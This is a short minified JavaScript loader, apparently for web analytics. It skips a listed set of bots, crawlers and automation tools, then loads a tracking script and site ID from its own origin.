(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="8da14ddd834ccf6c519adc3a2405523c";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","8da14ddd834ccf6c519adc3a2405523c");})();